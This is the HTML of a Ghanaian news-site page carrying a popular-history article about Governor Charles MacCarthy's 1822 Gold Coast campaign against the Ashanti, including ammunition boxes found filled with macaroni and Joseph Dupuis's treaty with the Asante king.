.post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/10151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=10151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-10151 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">The battle of Nsamankow: Day guns and bullets turned out to be Macaroni</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png&description=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="93e28769c5">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="975" height="511" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 975px) 100vw, 975px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png 975w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-768x403.png 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-770x404.png 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-20x10.png 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-385x202.png 385w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2024/06/" itemprop="item"><span itemprop="name">June</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">The battle of Nsamankow: Day guns and bullets turned out to be Macaroni</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title boxed-link category-boxed-link-474" title="Tourism/Culture">Tourism/Culture</a>						<h1 class="entry-title" itemprop="name headline">The battle of Nsamankow: Day guns and bullets turned out to be Macaroni</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">June 18, 2024</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/#respond" title="The battle of Nsamankow: Day guns and bullets turned out to be Macaroni">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-10151 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture" id="post-10151" data-id="10151" data-url="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2024%2F06%2Fthe-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png&description=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=The+battle+of+Nsamankow%3A+Day+guns+and+bullets+turned+out+to+be+Macaroni https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2024/06/the-battle-of-nsamankow-day-guns-and-bullets-turned-out-to-be-macaroni/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<p>By Calvin Gyasi</p>
<p><img decoding="async" class="aligncenter size-full wp-image-10152 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png" alt="" width="975" height="511" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq.png 975w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-768x403.png 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-770x404.png 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-20x10.png 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wq-385x202.png 385w" sizes="(max-width: 975px) 100vw, 975px" /></p>
<p>The Governor’s face was ghastly white. He felt weak in his knees. Never in his wildest dream did he imagine that such an incident will befall him. His pupils dilated; his heart was racing fast &#8211; faster than it had done before when he run very fast in the fields in his youth back in Ireland. The disbelief, confusion and fear that engulfed him in succession turned into morbid anger as he threatened to have Brandon hanged. What was Brandon’s crime? It was wartime and the troops were out of ammunition. Brandon did not do his due diligence and instead of bringing 4 big boxes of backup ammunition, only one box contained ammunition whiles the other 3 contained Macaroni. How did this happen and what happened afterwards?</p>
<p>Brandon was a British soldier who was also the supervisor of the ammunition carriers who were Local people of the then Gold Coast (Former name for Ghana). The ammunition was going to be used in warfare against the Ashanti army. It became evident that Brandon was not used to the trickery and politics of African warfare because instead of driving behind the Fanti carriers and watching their every move, he ignorantly drove ahead of them and with a few rounds of ammunition and a couple of men, thereby trusting the carriers behind him to safely follow him and deliver the package. Once Brandon was out of sight, some of the ammunition carriers just set down the ammunition and fled. The boxes that were delivered by Brandon also had 3 of them just filled with Macaroni. This was clearly a sabotage – truly a nightmare for Governor Charles MacCarthy.</p>
<p>On the 27th March 1822, the British ship he was on landed him at Dixcove in present day Western Region of Ghana. Here, he was received by a large body of inhabitants, natives and traders alike who welcomed him with loud, repeated appellations. The next day, he arrived at Cape Coast where 1000s of people eager to see the change in government welcomed him. The next day, the charter and proclamation authorizing him to take charge of governance of the Gold Coast was read and received with rejoicing. Since he was also in Charge of the British Colony of Sierra Leone, he set off to visit the country.</p>
<p>Conflicts are bound to happen wherever there are two or more people. With the many different tribes and interests, came a lot of friction and in-fighting. Attacks, reprisals and counter-reprisals were rife. In all the politics of things, the Ashanti tribe emerged as one of the strongest and forceful of the lots. They made a lot of conquests and were known to be aggressive warriors. Many of the other tribes hated their guts because sometimes they sometimes made demands just because they could – classic strong country behaviour. Many tribes for the sake of peace and self-preservation decided to align themselves to the Ashanti throne. The Ashanti soldiers were savage and were known to easily cause suffering and even behead people who rebelled against the Ashanti King.</p>
<p>Profit is what all entrepreneurs seek and that is the driving force of British traders when they came to Gold Coast. Their exchange of rum, used clothing, mirrors, ammunition and many others for gold, slaves and other raw materials kept them here. They never wanted to get into the politics of the Africans, but the internal politics kept disrupting their business. The trading company here was called African Company of Merchants and they operated in Ghana until the British parliament enacted a law that put the company directly under the control of British throne much to the chagrin of the individual merchants.</p>
<p>There came Mr. Joseph Depuis, a British official appointed to the Gold Coast to serve as the British Consul to Kumasi. The merchants hated him already and put many impediments on his way so that he won’t be able to go to Kumasi. He finally was able to go at a period during which the head of the merchants was almost committing a diplomatic blunder – violating the Bowdich treaty. The Bowdich treaty ensured that the British punished their people who showed any aggression to the Ashantis. Upon his arrival to Kumasi, Depuis rewrote the Bowdich treaty and made it more favourable to Nana Osei Bonsu, the Asante King and his court. Depuis deliberately acted in such ways so as to gain the favour of the Asante’s, which he succeeded with flying colours. He won the trust of the Asante King. He needed to get the updated treaty ratified so he left the Asante Court and headed for the Coast. The Ashanti’s gave him goodwill gifts of Two Leopards and 50 children. Dupuis politely rejected the children and took the Leopards to the Coast. The Merchants will not listen to Dupuis even though he was sent by the British Monarchy and they refused to ratify the treaty. Hence Depuis left Gold Coast and headed straight for the United Kingdom.</p>
<figure id="attachment_10153" aria-describedby="caption-attachment-10153" style="width: 974px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-10153 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw.png" alt="" width="974" height="731" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw.png 974w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw-768x576.png 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw-770x578.png 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw-20x15.png 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2024/06/wqw-385x289.png 385w" sizes="(max-width: 974px) 100vw, 974px" /><figcaption id="caption-attachment-10153" class="wp-caption-text">Mr. Joseph Depuis’ drawing of a swearing ceremony where the Ashanti kingdom swore fidelity to the British government.</figcaption></figure>
